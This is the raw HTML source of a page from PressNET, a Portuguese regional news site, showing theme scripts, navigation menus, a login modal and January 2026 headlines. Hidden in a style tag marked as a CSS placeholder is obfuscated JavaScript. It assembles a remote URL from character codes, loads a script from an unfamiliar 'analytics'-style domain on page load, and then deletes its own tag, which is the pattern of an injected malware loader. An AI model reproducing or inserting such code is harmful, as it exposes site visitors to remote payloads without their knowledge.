var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/nacional/",
                    "name": "Nacional"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2022/10/26/edite-estrela-internada-apos-queda-no-parlamento/",
                    "name": "Edite Estrela internada após queda no Parlamento"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-50741 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack edite-estrela-internada-apos-queda-no-parlamento global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">12.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9442";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2361";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/candidatos-do-chega-em-guimaraes-entre-os-detidos-em-operacao-da-pj-contra-grupo-neonazi/"  rel="bookmark" class="td-image-wrap " title="Candidatos do Chega em Guimarães entre os detidos em operação da PJ contra grupo neonazi" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-41-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-41-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-41-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Candidatos do Chega em Guimarães entre os detidos em operação da PJ contra grupo neonazi" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/candidatos-do-chega-em-guimaraes-entre-os-detidos-em-operacao-da-pj-contra-grupo-neonazi/"  rel="bookmark" title="Candidatos do Chega em Guimarães entre os detidos em operação da PJ contra grupo neonazi">Candidatos do Chega em Guimarães entre os detidos em operação da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" class="td-image-wrap " title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-108-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-108-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-108-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança">Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" class="td-image-wrap " title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png"  srcset="https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png 218w, https://pressnet.pt/app/uploads/2020/10/noticia-6-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade">Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/atencao-minho-ipma-emite-aviso-vermelho-por-queda-de-neve/"  rel="bookmark" class="td-image-wrap " title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/neve5-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/neve5-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/01/neve5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/atencao-minho-ipma-emite-aviso-vermelho-por-queda-de-neve/"  rel="bookmark" title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve">Atenção, Minho: IPMA emite aviso vermelho por queda de neve</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6591";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1648";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/portugal-entra-na-main-round-do-europeu-com-derrota-renhida-frente-a-alemanha/"  rel="bookmark" class="td-image-wrap " title="Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-101-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/portugal-entra-na-main-round-do-europeu-com-derrota-renhida-frente-a-alemanha/"  rel="bookmark" title="Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha">Portugal entra na Main Round do Europeu com derrota renhida frente&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" class="td-image-wrap " title="Demir Tiknaz é reforço do SC Braga até 2030" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-106-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demir Tiknaz é reforço do SC Braga até 2030" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" title="Demir Tiknaz é reforço do SC Braga até 2030">Demir Tiknaz é reforço do SC Braga até 2030</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/09/img_7631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa">Vicens pede intensidade máxima frente ao Forest na Liga Europa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
